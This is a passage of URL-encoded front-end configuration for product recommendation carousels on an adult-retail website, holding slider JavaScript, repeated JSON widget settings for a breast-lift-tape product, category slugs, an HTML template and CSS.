0container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%